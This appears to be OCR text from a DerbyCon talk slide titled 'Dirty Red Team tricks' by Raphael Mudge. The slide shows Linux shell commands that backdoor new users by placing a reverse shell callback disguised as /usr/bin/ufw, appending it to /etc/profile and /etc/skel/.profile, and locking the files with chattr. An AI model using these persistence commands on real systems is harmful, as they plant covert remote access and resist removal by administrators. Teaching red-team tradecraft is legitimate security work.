 HYATT
Derby
Raphael Mudge
Dirty Red Team tricks
DerbyCon
Backdoor New Users ☺
[upload reverse shell callback to /usr/bin/ufw]
echo "/usr/bin/ufw &" >>/etc/profile
echo "/usr/bin/ufw &" >>/etc/skel/.profile
chmod +sss /usr/bin/ufw
chattr +i /etc/skel/.profile /etc/profile /usr/bin/
ufw